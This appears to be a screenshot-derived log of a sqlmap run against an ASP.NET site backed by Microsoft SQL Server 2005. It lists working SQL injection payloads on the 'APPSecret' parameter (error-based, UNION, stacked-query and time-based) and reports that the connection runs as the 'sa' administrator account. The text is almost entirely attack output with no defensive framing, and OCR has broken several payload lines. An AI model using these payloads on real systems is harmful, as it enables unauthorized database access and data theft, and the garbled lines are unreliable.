 [20:25:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: APPSecret
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: APPSecret=' AND 6405=CONVERT(INT,(SELECT CHAR(113)+CHAR(104)+CHAR
07)+CHAR(111)+CHAR(113)+(SELECT (CASE WHEN (6405=6405) THEN CHAR(49) ELSE CHAR
8) END))+CHAR(113)+CHAR(114)+CHAR(98)+CHAR(119)+CHAR(113))) AND 'rrsR'='rrsR
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: APPSecret=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
L,NULL,CHAR(113)+CHAR(104)+CHAR(107)+CHAR(111)+CHAR(113)+CHAR(108)+CHAR(108)+C
R(114)+CHAR(66)+CHAR(65)+CHAR(79)+CHAR(67)+CHAR(66)+CHAR(67)+CHAR(102)+CHAR(113
+CHAR(114)+CHAR(98)+CHAR(119)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL
NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: APPSecret='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: APPSecret=' WAITFOR DELAY '0:0:5'--
---
[20:25:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[20:25:09] [INFO] fetching current user
current user: 'sa'
[20:25:09] [INFO] fetching current database
current database: 'qzxx'
[20:25:09] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[20:25:09] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\